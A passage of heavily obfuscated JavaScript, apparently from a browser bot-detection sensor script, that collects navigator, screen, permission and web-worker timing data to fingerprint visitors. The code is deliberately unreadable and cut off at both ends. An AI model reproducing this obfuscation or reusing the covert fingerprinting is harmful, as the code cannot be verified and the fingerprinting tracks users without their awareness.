OE()[cL(Tn)],nL([],[][[]]))?OE()[cL(WE)].call(null,Zn,E1,m7x,OKx):OE()[cL(L8)](NG,HJ,rc,H0x)](),Yd.pop(),QFx;}}Yd.pop();},null,null,[[kV,tM]],AT[Rv(typeof hb()[fI(mA)],'undefined')?hb()[fI(kV)].apply(null,[YZx,Lr,E1]):hb()[fI(X3)](Ig,hJ,P4(P4([])))]),Yd.pop(),DNx;};var Rrx=function(SNx,DHx){return XP(ll,[SNx])||XP(sd,[SNx,DHx])||F5x(SNx,DHx)||ZIx(El,[]);};var F5x=function(T8x,bgx){Yd.push(KJ);if(P4(T8x)){Yd.pop();return;}if(Rv(typeof T8x,jI()[Np(kv)](Qv,UH,cH,bg))){var MGx;return Yd.pop(),MGx=XP(Iw,[T8x,bgx]),MGx;}var Ctx=AT[IG()[qN(kv)].apply(null,[Hg,GV,Qv,L8])][Fv()[g4(bQ)](bp,Kwx)][Rv(typeof IL()[Xk(Sm)],nL(jI()[Np(AM)].apply(null,[AM,sA,Zr,nl]),[][[]]))?IL()[Xk(Sv)](hwx,H5,lhx,z0x,Hg,NJ):IL()[Xk(tM)](Hf,dX,gDx,Uxx,Ir,AM)].call(T8x)[Mj()[Hk(Q8)].apply(null,[QH,PJ,TL])](Hf,pY(Mv[kV]));if(Rv(Ctx,IG()[qN(kv)](Hg,GV,bp,Ek))&&T8x[IG()[qN(Hf)](QM,DA,vN,OF)])Ctx=T8x[IG()[qN(Hf)](QM,DA,P4(P4([])),sA)][kp()[bv(qL)](c1,IM,AM,P4(P4([])),dX,U0x)];if(Rv(Ctx,jI()[Np(nv)].call(null,kt,P4(kV),SP,hxx))||Rv(Ctx,OE()[cL(bp)].call(null,BQ,P4(kV),sX,Vn))){var pCx;return pCx=AT[OE()[cL(dX)](P4([]),P4(P4(kV)),L8,txx)][Mj()[Hk(XC)].apply(null,[wV,pA,gz])](T8x),Yd.pop(),pCx;}if(Rv(Ctx,kp()[bv(Q8)](L2x,Sv,P4(AM),qL,wt,Lg))||new (AT[Fv()[g4(Q8)](QQ,Xm)])(Mj()[Hk(LM)].call(null,E1,nE,URx))[Fv()[g4(Tf)].apply(null,[JV,B0x])](Ctx)){var CCx;return Yd.pop(),CCx=XP(Iw,[T8x,bgx]),CCx;}Yd.pop();};var PNx=function(){var jAx;Yd.push(U5);var S8x;var M1x;var X3x;var nCx;var APx;var LAx;var FPx;var kHx;var xHx;var ngx;return ngx=zgx()[zM()[gj(QM)].call(null,qJ,Gm,lY,dX,X7x)](function Fmx(wVx){Yd.push(Alx);while(kV)switch(wVx[kp()[bv(Gv)](p0x,IM,LI,pp,QM,Gb)]=wVx[IG()[qN(C8)](Gv,Ad,pA,Op)]){case AM:nCx=function T5x(xmx,g1x){Yd.push(rg);var pFx=[IG()[qN(IO)](R3,gE,P4(kV),P4(P4([]))),OE()[cL(Dc)](I3,P4(P4({})),dX,UZ),OE()[cL(KY)](P4({}),sA,kv,tC),xX(typeof IG()[qN(LI)],nL('',[][[]]))?IG()[qN(hM)](QP,Zf,Z6,LE):IG()[qN(I3)](Xsx,bRx,SP,QM),Rv(typeof kp()[bv(sX)],nL([],[][[]]))?kp()[bv(wL)].apply(null,[n3,dP,IO,qJ,MF,A2x]):kp()[bv(Z6)](Flx,bQ,P4(AM),DN,wt,T7x),IG()[qN(H8)](Hf,vL,IM,SP),xX(typeof Fv()[g4(Gm)],nL([],[][[]]))?Fv()[g4(jX)](OI,Kj):Fv()[g4(IM)](SP,NBx),hb()[fI(CG)].apply(null,[G4,w0x,Ir]),IG()[qN(Zk)].apply(null,[IM,tP,P4(AM),P4(P4(AM))]),IG()[qN(CG)](m5,Mhx,P4([]),dX),OE()[cL(Tf)].call(null,pp,mA,IM,OP)];var HNx=[Rv(typeof jI()[Np(IBx)],nL([],[][[]]))?jI()[Np(Sv)].call(null,BQ,vN,SRx,bTx):jI()[Np(sY)](Pj,P4(P4({})),IO,SV),kp()[bv(HJ)].call(null,clx,wL,xv,s5,AM,Sg),IG()[qN(DY)](zO,z7x,P4(P4(AM)),bQ),Rv(typeof OE()[cL(mA)],nL([],[][[]]))?OE()[cL(WE)].apply(null,[P4(AM),sA,NO,wX]):OE()[cL(Ag)].apply(null,[Gm,IX,sY,U6])];var pVx={};var bOx=s5;if(xX(typeof g1x[Rv(typeof Fv()[g4(nE)],nL([],[][[]]))?Fv()[g4(IM)](z0x,JDx):Fv()[g4(Sc)].apply(null,[YO,PQ])],jI()[Np(wL)].call(null,IX,P4(P4({})),Pj,b5))){pVx[OE()[cL(DQ)](gJ,nE,xv,NL)]=g1x[Fv()[g4(Sc)](YO,PQ)];}if(xmx[Fv()[g4(Sc)].call(null,YO,PQ)]){pVx[IG()[qN(pn)](Zn,lC,IM,IO)]=xmx[Fv()[g4(Sc)](YO,PQ)];}if(Rv(xmx[xX(typeof zM()[gj(tM)],nL([],[][[]]))?zM()[gj(Q8)](X3,BQ,Ir,lm,gX):zM()[gj(bQ)](wL,pp,MTx,tBx,UQ)],AM)){for(var htx in pFx){pVx[Fv()[g4(vN)].apply(null,[BQ,hV])[hb()[fI(PJ)].apply(null,[EL,EA,Y1])](bOx)]=X3x(xmx[OE()[cL(OF)](k6,IO,nE,bk)][pFx[htx]]);bOx+=kV;if(Rv(g1x[zM()[gj(Q8)].apply(null,[bp,n3,Ir,lm,gX])],AM)){pVx[Fv()[g4(vN)](BQ,hV)[hb()[fI(PJ)].apply(null,[EL,EA,P4(kV)])](bOx)]=X3x(g1x[OE()[cL(OF)](P4(P4(kV)),E1,nE,bk)][pFx[htx]]);}bOx+=kV;}bOx=TY;var rFx=xmx[OE()[cL(OF)].apply(null,[Hg,Tf,nE,bk])][Mj()[Hk(KY)](Xc,Tn,ZC)];var TGx=g1x[OE()[cL(OF)](Ag,IX,nE,bk)][Mj()[Hk(KY)](Xc,Qv,ZC)];for(var pPx in jAx){if(rFx){pVx[(Rv(typeof Fv()[g4(lm)],'undefined')?Fv()[g4(IM)].apply(null,[qRx,Twx]):Fv()[g4(vN)].call(null,BQ,hV))[hb()[fI(PJ)](EL,EA,NJ)](bOx)]=X3x(rFx[jAx[pPx]]);}bOx+=kV;if(Rv(g1x[zM()[gj(Q8)](P4(P4([])),vN,Ir,lm,gX)],AM)&&TGx){pVx[Fv()[g4(vN)](BQ,hV)[hb()[fI(PJ)](EL,EA,wL)](bOx)]=X3x(TGx[jAx[pPx]]);}bOx+=kV;}bOx=LM;for(var OJx in HNx){pVx[Fv()[g4(vN)](BQ,hV)[hb()[fI(PJ)](EL,EA,Zn)](bOx)]=X3x(xmx[OE()[cL(OF)].apply(null,[Sm,Hf,nE,bk])][Rv(typeof kp()[bv(wV)],nL(jI()[Np(AM)](P4(P4([])),Zr,Zr,Ph),[][[]]))?kp()[bv(wL)](Fg,qn,P4(kV),kV,nE,JV):kp()[bv(gJ)].call(null,clx,bQ,Up,LE,WA,DZx)][HNx[OJx]]);bOx+=kV;if(Rv(g1x[zM()[gj(Q8)].call(null,P4(P4({})),PH,Ir,lm,gX)],AM)){pVx[Fv()[g4(vN)](BQ,hV)[Rv(typeof hb()[fI(DY)],nL([],[][[]]))?hb()[fI(kV)](bN,Vz,Ag):hb()[fI(PJ)].call(null,EL,EA,L8)](bOx)]=X3x(g1x[OE()[cL(OF)](sY,HJ,nE,bk)][kp()[bv(gJ)](clx,bQ,Xc,P4(P4(kV)),JV,DZx)][HNx[OJx]]);}bOx+=kV;}}if(xmx[OE()[cL(OF)].apply(null,[C8,Up,nE,bk])]&&xmx[OE()[cL(OF)](P4({}),Y1,nE,bk)][jI()[Np(Ir)](BQ,P4([]),IM,Vv)]){pVx[IL()[Xk(sA)].call(null,Gv,x1,Xm,l1,kt,P4(AM))]=xmx[OE()[cL(OF)](kv,IM,nE,bk)][jI()[Np(Ir)](dP,P4({}),IM,Vv)];}if(g1x[xX(typeof OE()[cL(wN)],nL('',[][[]]))?OE()[cL(OF)].call(null,Y1,X3,nE,bk):OE()[cL(WE)](C8,x1,h2x,U0x)]&&g1x[Rv(typeof OE()[cL(s5)],nL('',[][[]]))?OE()[cL(WE)].apply(null,[H5,QQ,lN,ESx]):OE()[cL(OF)](Up,LI,nE,bk)][xX(typeof jI()[Np(Sm)],'undefined')?jI()[Np(Ir)](Ag,n3,IM,Vv):jI()[Np(Sv)].apply(null,[KY,R5,Q7x,MKx])]){pVx[Fv()[g4(qJ)].apply(null,[Y1,tP])]=g1x[OE()[cL(OF)].apply(null,[jA,XC,nE,bk])][jI()[Np(Ir)].call(null,P4(kV),pp,IM,Vv)];}var qmx;return qmx=kL(ll,[zM()[gj(Q8)](jX,Hf,Ir,lm,gX),xmx[zM()[gj(Q8)].apply(null,[t3,sA,Ir,lm,gX])]||g1x[zM()[gj(Q8)](Ek,OF,Ir,lm,gX)],OE()[cL(OF)](P4(AM),Hf,nE,bk),pVx]),Yd.pop(),qmx;};X3x=function(GP){return XP.apply(this,[qU,arguments]);};M1x=function lgx(MFx,f1x){var PJx;Yd.push(MWx);return PJx=new (AT[hb()[fI(X3)].apply(null,[Fd,hJ,QQ])])(function(hHx){Yd.push(BSx);try{var fCx=Yd.length;var jmx=P4({});var Ytx=AM;var fgx;var mOx=MFx?MFx[IG()[qN(OI)].call(null,mN,GL,HJ,MF)]:AT[IG()[qN(OI)](mN,GL,rc,Y1)];if(P4(mOx)||xX(mOx[Fv()[g4(bQ)](bp,Yb)][IG()[qN(Hf)](QM,Olx,XN,Lc)][kp()[bv(qL)](XSx,IM,P4(P4(kV)),Hg,tM,U0x)],IG()[qN(OI)].apply(null,[mN,GL,lm,P4(P4(AM))]))){var AGx;return AGx=hHx(kL(ll,[zM()[gj(Q8)].apply(null,[HJ,QM,Ir,lm,Pz]),F7x,xX(typeof OE()[cL(LM)],'undefined')?OE()[cL(OF)].apply(null,[Qv,xv,nE,j7x]):OE()[cL(WE)](HJ,IO,Jg,hA),{},Fv()[g4(Sc)](YO,Xv),pY(Mv[kV])])),Yd.pop(),AGx;}var zFx=cc();if(Rv(f1x,jI()[Np(UH)].apply(null,[P4([]),UQ,dP,clx]))){fgx=new mOx(AT[jI()[Np(Sc)].apply(null,[Ag,Hf,AO,bb])][Rv(typeof hb()[fI(Sm)],nL('',[][[]]))?hb()[fI(kV)](Un,HZx,KY):hb()[fI(DY)].call(null,pKx,vX,P4(P4({})))](new (AT[jI()[Np(Lc)](PH,AO,Ir,O1)])([IG()[qN(Q3)](wN,Mg,LE,Lc)],kL(ll,[hb()[fI(wV)].call(null,Ez,OI,L8),Rv(typeof jI()[Np(CG)],nL('',[][[]]))?jI()[Np(Sv)](XC,DN,xr,Mm):jI()[Np(jX)].apply(null,[cH,P4(kV),gc,nc])]))));}else{fgx=new mOx(f1x);}fgx[Mj()[Hk(Ag)](XN,dP,p0x)][hb()[fI(pn)].apply(null,[F6,nE,I3])]();Ytx=qY(cc(),zFx);fgx[xX(typeof Mj()[Hk(tM)],nL([],[][[]]))?Mj()[Hk(Ag)].call(null,XN,AO,p0x):Mj()[Hk(Gv)].apply(null,[qn,P4([]),nm])][jI()[Np(vN)].call(null,Sc,wL,OI,Gb)]=function(N3x){Yd.push(zTx);fgx[xX(typeof Mj()[Hk(Zr)],'undefined')?Mj()[Hk(Ag)].call(null,XN,R5,Qb):Mj()[Hk(Gv)](jlx,rc,nE)][hb()[fI(OI)].call(null,rTx,BO,NG)]();hHx(kL(ll,[zM()[gj(Q8)](kv,x1,Ir,lm,K7x),AM,OE()[cL(OF)].apply(null,[XC,qL,nE,GY]),N3x[OE()[cL(OF)](qL,P4(P4([])),nE,GY)],Fv()[g4(Sc)].apply(null,[YO,Bf]),Ytx]));Yd.pop();};AT[Fv()[g4(IO)].call(null,C8,VZ)](function(){Yd.push(xr);var Cmx;return Cmx=hHx(kL(ll,[zM()[gj(Q8)](NG,qL,Ir,lm,HL),gDx,xX(typeof OE()[cL(IO)],'undefined')?OE()[cL(OF)](s5,Hg,nE,IC):OE()[cL(WE)].call(null,Sv,L8,O7x,wRx),{},Fv()[g4(Sc)](YO,rC),Ytx])),Yd.pop(),Cmx;},Mv[n3]);}catch(F3x){Yd.splice(qY(fCx,kV),Infinity,BSx);var KOx;return KOx=hHx(kL(ll,[zM()[gj(Q8)].call(null,qJ,kv,Ir,lm,Pz),z0[IL()[Xk(cH)](dX,Zr,lY,j0x,dP,Z6)](),OE()[cL(OF)](I3,UH,nE,j7x),kL(ll,[jI()[Np(Ir)].apply(null,[GI,lm,IM,Ip]),Zdx(hB,[F3x&&F3x[Rv(typeof zM()[gj(AO)],nL(jI()[Np(AM)].call(null,P4({}),LM,Zr,dZ),[][[]]))?zM()[gj(bQ)](Ir,Gv,xDx,Dr,mDx):zM()[gj(Qv)].call(null,P4(P4([])),Sv,hwx,dX,Pz)]?F3x[zM()[gj(Qv)].apply(null,[dX,bp,hwx,dX,Pz])]:AT[OE()[cL(bQ)].call(null,dP,IM,Ht,GQ)](F3x)])]),Fv()[g4(Sc)](YO,Xv),pY(kV)])),Yd.pop(),KOx;}Yd.pop();}),Yd.pop(),PJx;};S8x=function rCx(){var YAx;var VFx;var Xtx;var DPx;var ONx;var WFx;var Z1x;var Vgx;var dJx;var kCx;var kmx;var KPx;var F1x;var hPx;var g5x;var CVx;Yd.push(xO);var Qmx;var LNx;var UCx;var bJx;var vJx;var ECx;return ECx=zgx()[xX(typeof zM()[gj(PJ)],nL([],[][[]]))?zM()[gj(QM)](Sm,IM,lY,dX,M7x):zM()[gj(bQ)].apply(null,[x1,Gv,Gf,kv,K9])](function Arx(s5x){Yd.push(Vxx);while(kV)switch(s5x[xX(typeof kp()[bv(WE)],nL([],[][[]]))?kp()[bv(Gv)].apply(null,[bF,IM,P4([]),P4([]),k6,Gb]):kp()[bv(wL)].call(null,HH,TJ,P4(P4(AM)),P4(AM),LI,W7x)]=s5x[Rv(typeof IG()[qN(OI)],nL([],[][[]]))?IG()[qN(I3)](Yz,U0x,JV,Ir):IG()[qN(C8)](Gv,BWx,GI,Qv)]){case AM:VFx=function(){return XP.apply(this,[mB,arguments]);};YAx=function(){return XP.apply(this,[WD,arguments]);};s5x[kp()[bv(Gv)](bF,IM,vN,Op,sX,Gb)]=qL;Xtx=AT[Mj()[Hk(qJ)](pG,Op,Pb)][Rv(typeof IG()[qN(qJ)],nL('',[][[]]))?IG()[qN(I3)].apply(null,[WH,Ig,Y1,TY]):IG()[qN(YO)].call(null,WF,Vv,DN,I3)]();s5x[IG()[qN(C8)].apply(null,[Gv,BWx,bp,Ir])]=lm;{var V3x;return V3x=zgx()[kp()[bv(QQ)].call(null,FTx,dX,P4(P4({})),P4([]),s5,BBx)](AT[hb()[fI(X3)].apply(null,[WRx,hJ,dX])][OE()[cL(mA)].call(null,xv,TY,H8,xc)]([HMx(jAx),YAx()])),Yd.pop(),V3x;}case lm:DPx=s5x[IG()[qN(GI)].call(null,LE,JBx,vX,sA)];ONx=Rrx(DPx,qL);WFx=ONx[AM];Z1x=ONx[kV];Vgx=VFx();dJx=AT[jI()[Np(qJ)].call(null,Gm,rc,pp,pDx)][IG()[qN(Mc)](x1,wSx,Dc,P4(P4({})))]()[jI()[Np(IO)](pA,IX,vN,JQ)]()[hb()[fI(Mc)].apply(null,[DH,LI,Jc])];kCx=new (AT[kp()[bv(MF)](hwx,IM,QQ,SP,X3,NSx)])()[IL()[Xk(tM)](Hf,Zn,AN,Uxx,AM,R5)]();kmx=AT[Mj()[Hk(GI)](MF,pp,cp)],KPx=kmx[OE()[cL(Dc)](Ic,Ag,dX,s9)],F1x=kmx[hb()[fI(Y1)](KSx,t3,Gm)],hPx=kmx[Mj()[Hk(LI)].call(null,wL,KY,STx)],g5x=kmx[Rv(typeof jI()[Np(xv)],nL([],[][[]]))?jI()[Np(Sv)].apply(null,[XC,R5,w2x,BQ]):jI()[Np(Xc)](R5,P4(AM),nE,GE)],CVx=kmx[IG()[qN(mN)](LI,QC,n3,Ag)],Qmx=kmx[Fv()[g4(Xc)](x1,v0x)],LNx=kmx[kp()[bv(X3)](qxx,Sv,tM,P4(P4(kV)),OF,GH)],UCx=kmx[Mj()[Hk(mA)].apply(null,[w1,AM,vp])];bJx=AT[Mj()[Hk(qJ)](pG,P4([]),Pb)][Rv(typeof IG()[qN(L8)],nL('',[][[]]))?IG()[qN(I3)](Iz,bO,Xc,P4(P4([]))):IG()[qN(YO)].call(null,WF,Vv,mA,pp)]();vJx=AT[jI()[Np(bQ)](P4(AM),dP,LE,TC)][IL()[Xk(wt)](dX,LM,QY,qKx,xv,Ag)](qY(bJx,Xtx));{var lGx;return lGx=s5x[IG()[qN(HJ)](BO,XE,pA,P4(kV))](xX(typeof hb()[fI(Z6)],nL('',[][[]]))?hb()[fI(C8)](bO,Xc,P4([])):hb()[fI(kV)](Y7x,FDx,IO),kL(ll,[zM()[gj(Q8)].apply(null,[Hg,TY,Ir,lm,Ac]),AM,OE()[cL(OF)].call(null,lm,WE,nE,Elx),kL(ll,[IG()[qN(IO)](R3,xb,wL,wV),kCx,Rv(typeof OE()[cL(AO)],nL('',[][[]]))?OE()[cL(WE)](PJ,qL,b8,tSx):OE()[cL(Dc)](GI,QQ,dX,s9),KPx?KPx:null,OE()[cL(KY)](P4([]),dP,kv,tH),dJx,IG()[qN(hM)](QP,Qc,P4([]),C8),g5x,kp()[bv(Z6)](VKx,bQ,xv,k6,AO,T7x),CVx,IG()[qN(H8)](Hf,F0x,Op,jX),F1x?F1x:null,Fv()[g4(jX)].call(null,OI,cM),hPx,hb()[fI(CG)](qM,w0x,Lc),Vgx,IG()[qN(Zk)](IM,GG,Xc,Ek),LNx,IG()[qN(CG)].call(null,m5,Xr,Hf,P4(P4([]))),UCx,Rv(typeof OE()[cL(Q3)],nL([],[][[]]))?OE()[cL(WE)](Hf,lm,TBx,NJ):OE()[cL(Tf)](E1,Qv,IM,pSx),Qmx,Mj()[Hk(KY)].call(null,Xc,qJ,clx),WFx,kp()[bv(gJ)].apply(null,[URx,bQ,SP,XC,WA,DZx]),Z1x]),xX(typeof Fv()[g4(bQ)],nL([],[][[]]))?Fv()[g4(Sc)](YO,lt):Fv()[g4(IM)](D9,EDx),vJx])),Yd.pop(),lGx;}case QM:s5x[kp()[bv(Gv)](bF,IM,x1,wV,Gv,Gb)]=QM;s5x[kp()[bv(GI)].call(null,AN,qL,mA,P4(P4(kV)),kv,XKx)]=s5x[Fv()[g4(JV)](Tf,mL)](qL);{var TAx;return TAx=s5x[IG()[qN(HJ)].apply(null,[BO,XE,Tf,rc])](hb()[fI(C8)](bO,Xc,WA),kL(ll,[zM()[gj(Q8)].apply(null,[Xc,I3,Ir,lm,Ac]),Mv[Sm],OE()[cL(OF)].call(null,DN,Ag,nE,Elx),kL(ll,[xX(typeof jI()[Np(nE)],nL('',[][[]]))?jI()[Np(Ir)](Tn,PJ,IM,vwx):jI()[Np(Sv)].apply(null,[AO,P4(P4(AM)),JDx,Qj]),Zdx(hB,[s5x[kp()[bv(GI)].apply(null,[AN,qL,IM,XC,OF,XKx])]&&s5x[xX(typeof kp()[bv(WE)],nL(jI()[Np(AM)].apply(null,[P4(P4(AM)),P4(P4(AM)),Zr,cK]),[][[]]))?kp()[bv(GI)].call(null,AN,qL,C8,P4(kV),xv,XKx):kp()[bv(wL)].apply(null,[lF,bF,dX,vN,UH,vG])][zM()[gj(Qv)].apply(null,[n3,wL,hwx,dX,Ac])]?s5x[Rv(typeof kp()[bv(AM)],'undefined')?kp()[bv(wL)](PM,Iz,vX,bp,kv,r0x):kp()[bv(GI)].apply(null,[AN,qL,LI,dX,jA,XKx])][zM()[gj(Qv)].call(null,lm,tM,hwx,dX,Ac)]:AT[OE()[cL(bQ)](JV,xv,Ht,k4)](s5x[kp()[bv(GI)](AN,qL,Y1,JV,pp,XKx)])])])])),Yd.pop(),TAx;}case MF:case IG()[qN(UQ)](CG,bL,R5,Tf):{var dgx;return dgx=s5x[OE()[cL(L8)].apply(null,[X3,Tn,rc,b8])](),Yd.pop(),dgx;}}Yd.pop();},null,null,[[qL,QM]],AT[hb()[fI(X3)](XKx,hJ,DN)]),Yd.pop(),ECx;};jAx=[Rv(typeof hb()[fI(MF)],nL([],[][[]]))?hb()[fI(kV)].apply(null,[SN,Q8,t3]):hb()[fI(mN)].call(null,M0x,zRx,Sc),xX(typeof zM()[gj(QQ)],'undefined')?zM()[gj(kv)].apply(null,[Y1,BQ,wRx,lm,O7x]):zM()[gj(bQ)](Ir,Jc,hKx,b8,Xsx),jI()[Np(Tn)].call(null,Zn,GI,tM,nX),IL()[Xk(Qv)].apply(null,[I3,HJ,Rz,NZx,bQ,Tn]),xX(typeof zM()[gj(Q8)],nL([],[][[]]))?zM()[gj(n3)](nE,R5,cTx,dX,O7x):zM()[gj(bQ)](Ag,NJ,rDx,R2x,zSx),Fv()[g4(Xc)].call(null,x1,jwx),kp()[bv(dP)](p0x,sX,Zr,lm,gJ,zt),Mj()[Hk(jA)](hk,P4(P4(AM)),NX),hb()[fI(Ep)](YM,LE,Gv),OE()[cL(jA)].apply(null,[P4(P4(kV)),P4(P4(kV)),QM,Dj])];wVx[kp()[bv(Gv)](p0x,IM,E1,Hg,JV,Gb)]=dX;if(P4(rpx(P4(P4([]))))){wVx[IG()[qN(C8)](Gv,Ad,mA,Sc)]=Mv[bQ];break;}{var K5x;return K5x=wVx[IG()[qN(HJ)](BO,HM,P4([]),X3)](Rv(typeof hb()[fI(pn)],'undefined')?hb()[fI(kV)](NSx,JJ,Ek):hb()[fI(C8)](nj,Xc,PH),kL(ll,[zM()[gj(Q8)](xv,IX,Ir,lm,Wr),Mv[C8],OE()[cL(OF)](P4(P4(AM)),Gm,nE,vV),{}])),Yd.pop(),K5x;}case Mv[bQ]:wVx[Rv(typeof IG()[qN(OF)],nL([],[][[]]))?IG()[qN(I3)](vr,KJ,GI,vX):IG()[qN(C8)](Gv,Ad,gc,bp)]=tM;{var h5x;return h5x=zgx()[kp()[bv(QQ)](p9,dX,KY,P4([]),LM,BBx)](AT[hb()[fI(X3)].call(null,xV,hJ,TY)][OE()[cL(mA)](XC,BQ,H8,NI)]([S8x(),M1x(AT[Mj()[Hk(dX)](Sv,Tn,Lj)],jI()[Np(UH)](dP,JV,dP,OM))])),Yd.pop(),h5x;}case Mv[pA]:APx=wVx[IG()[qN(GI)](LE,rH,t3,Tf)];LAx=Rrx(APx,qL);FPx=LAx[AM];kHx=LAx[kV];xHx=nCx(FPx,kHx);{var kAx;return kAx=wVx[IG()[qN(HJ)](BO,HM,P4(P4(kV)),Up)](hb()[fI(C8)](nj,Xc,Op),xHx),Yd.pop(),kAx;}case Mv[XN]:wVx[xX(typeof kp()[bv(dX)],'undefined')?kp()[bv(Gv)].apply(null,[p0x,IM,Up,Jc,Ir,Gb]):kp()[bv(wL)].apply(null,[f7x,DDx,rc,bQ,NG,Dn])]=Mv[XN];wVx[kp()[bv(GI)](fWx,qL,jA,P4(P4({})),UH,XKx)]=wVx[Fv()[g4(JV)](Tf,AC)](dX);{var Wtx;return Wtx=wVx[IG()[qN(HJ)].call(null,BO,HM,Z6,qJ)](hb()[fI(C8)].call(null,nj,Xc,TY),kL(ll,[zM()[gj(Q8)](PJ,QM,Ir,lm,Wr),Ehx,OE()[cL(OF)].apply(null,[lm,UQ,nE,vV]),kL(ll,[jI()[Np(Ir)].apply(null,[P4(kV),Sv,IM,K4]),Zdx(hB,[wVx[kp()[bv(GI)](fWx,qL,LM,R5,sX,XKx)]&&wVx[kp()[bv(GI)].call(null,fWx,qL,PH,qL,nE,XKx)][xX(typeof zM()[gj(wV)],'undefined')?zM()[gj(Qv)].apply(null,[JV,xv,hwx,dX,Wr]):zM()[gj(bQ)](jA,Y1,SDx,glx,dZx)]?wVx[xX(typeof kp()[bv(Hg)],'undefined')?kp()[bv(GI)].apply(null,[fWx,qL,P4(P4([])),s5,WA,XKx]):kp()[bv(wL)].apply(null,[Hr,txx,Xc,gc,LE,NRx])][zM()[gj(Qv)](WA,XC,hwx,dX,Wr)]:AT[OE()[cL(bQ)](IX,n3,Ht,r4)](wVx[kp()[bv(GI)](fWx,qL,Sm,LE,nE,XKx)])])])])),Yd.pop(),Wtx;}case PJ:case Rv(typeof IG()[qN(qJ)],'undefined')?IG()[qN(I3)](OO,nm,Tn,wV):IG()[qN(UQ)].call(null,CG,Lv,Y1,Ir):{var JAx;return JAx=wVx[xX(typeof OE()[cL(Gm)],nL('',[][[]]))?OE()[cL(L8)](gJ,Gm,rc,YC):OE()[cL(WE)](vX,GI,f7x,RBx)](),Yd.pop(),JAx;}}Yd.pop();},null,null,[[dX,Op]],AT[hb()[fI(X3)].call(null,l2x,hJ,H5)]),Yd.pop(),ngx;};var vmx=function(){Yd.push(Xsx);if(UJx){Yd.pop();return;}UJx=function(gg){return XP.apply(this,[tK,arguments]);};AT[Fv()[g4(dX)](Qv,CC)][hb()[fI(Nm)].call(null,r4,Y1,MF)](jI()[Np(E1)](Sv,P4(kV),m5,O7x),UJx);Yd.pop();};var DFx=function(){Yd.push(qH);if(UJx){AT[Fv()[g4(dX)](Qv,ME)][kp()[bv(IX)](Qc,QM,Gv,P4({}),NJ,N2x)](jI()[Np(E1)](NJ,R5,m5,jRx),UJx);UJx=null;}Yd.pop();};var UVx=function(c1x,Dmx){return XP(CZ,[c1x])||XP(xl,[c1x,Dmx])||Mmx(c1x,Dmx)||XP(ld,[]);};var Mmx=function(v3x,fmx){Yd.push(KSx);if(P4(v3x)){Yd.pop();return;}if(Rv(typeof v3x,jI()[Np(kv)](qL,XC,cH,dj))){var nOx;return Yd.pop(),nOx=XP(kw,[v3x,fmx]),nOx;}var J3x=AT[IG()[qN(kv)](Hg,II,s5,sY)][Fv()[g4(bQ)](bp,d9)][IL()[Xk(tM)](Hf,Lc,Qb,Uxx,P4(P4({})),n3)].call(v3x)[Mj()[Hk(Q8)].call(null,QH,C8,qp)](Hf,pY(kV));if(Rv(J3x,IG()[qN(kv)].apply(null,[Hg,II,vX,X3]))&&v3x[IG()[qN(Hf)](QM,tj,jA,BQ)])J3x=v3x[IG()[qN(Hf)](QM,tj,P4({}),jA)][kp()[bv(qL)].call(null,Lk,IM,NJ,P4([]),IX,U0x)];if(Rv(J3x,jI()[Np(nv)](P4(P4(kV)),sA,SP,TH))||Rv(J3x,OE()[cL(bp)](t3,UQ,sX,J6))){var tmx;return tmx=AT[OE()[cL(dX)].call(null,NJ,Up,L8,Zq)][Mj()[Hk(XC)](wV,P4(kV),O4)](v3x),Yd.pop(),tmx;}if(Rv(J3x,kp()[bv(Q8)](Gf,Sv,E1,E1,qL,Lg))||new (AT[Fv()[g4(Q8)](QQ,vQ)])(Mj()[Hk(LM)].apply(null,[E1,P4(P4([])),v4]))[Fv()[g4(Tf)](JV,xQ)](J3x)){var t3x;return Yd.pop(),t3x=XP(kw,[v3x,fmx]),t3x;}Yd.pop();};var zmx=function(Nrx,crx){Yd.push(dDx);var sAx=Gjx(Nrx,crx,Inx,ktx,AT[Mj()[Hk(dX)](Sv,Ir,rxx)].bmak[hb()[fI(c7x)].call(null,nc,Zn,DQ)]);if(sAx&&P4(sAx[hb()[fI(KY)].apply(null,[Mk,IBx,I3])])){Inx=sAx[kp()[bv(wV)].call(null,tlx,QQ,P4({}),XC,wV,Q3)];ktx=sAx[xX(typeof Mj()[Hk(c7x)],nL('',[][[]]))?Mj()[Hk(DN)](PJ,Z6,s3):Mj()[Hk(Gv)].apply(null,[D0x,s5,jsx])];AAx+=sAx[IG()[qN(IO)].call(null,R3,Gp,jX,s5)];if(IHx&&Rv(crx,qL)&&b1(wPx,kV)){Gmx=Mv[HJ];xVx(P4(P4(K2)));wPx++;}}Yd.pop();};var pAx=function(Pnx,Erx){Yd.push(pRx);var G3x=Hwx(Pnx,Erx,AT[Mj()[Hk(dX)](Sv,AM,ITx)].bmak[hb()[fI(c7x)](ht,Zn,LM)]);if(G3x){AAx+=G3x[IG()[qN(IO)](R3,tk,P4({}),nv)];if(IHx&&G3x[Fv()[g4(k6)](Mc,xV)]){Gmx=IM;xVx(P4(YS),G3x[xX(typeof Fv()[g4(IBx)],'undefined')?Fv()[g4(k6)](Mc,xV):Fv()[g4(IM)].call(null,ARx,wP)]);}else if(IHx&&Rv(Erx,bQ)){Gmx=kV;krx=P4(P4({}));xVx(P4(YS));}if(IHx&&P4(krx)&&Rv(G3x[Rv(typeof OE()[cL(DQ)],nL('',[][[]]))?OE()[cL(WE)](Ag,QQ,AM,LE):OE()[cL(vX)](P4(P4(kV)),P4(AM),vc,tE)],PJ)){Gmx=wL;xVx(P4({}));}}Yd.pop();};var GAx=function(JFx,O3x){Yd.push(zZx);var trx=ALx(JFx,O3x,AT[Mj()[Hk(dX)].call(null,Sv,rc,pk)].bmak[hb()[fI(c7x)].apply(null,[RI,Zn,wt])]);if(trx){AAx+=trx[IG()[qN(IO)].call(null,R3,Cq,SP,wL)];if(IHx&&trx[Fv()[g4(k6)].apply(null,[Mc,cf])]){Gmx=IM;xVx(P4({}),trx[Fv()[g4(k6)].apply(null,[Mc,cf])]);}}Yd.pop();};var C3x=function(FVx){Yd.push(Hf);var Wgx=gAx(FVx,AT[Mj()[Hk(dX)].apply(null,[Sv,P4([]),rDx])].bmak[hb()[fI(c7x)](fP,Zn,MF)]);if(Wgx){AAx+=Wgx[IG()[qN(IO)](R3,HTx,P4(P4(kV)),UQ)];if(IHx&&Wgx[Fv()[g4(k6)].call(null,Mc,tKx)]){Gmx=IM;xVx(P4({}),Wgx[Fv()[g4(k6)](Mc,tKx)]);}}Yd.pop();};var IGx=function(Omx,b3x){Yd.push(Tlx);var 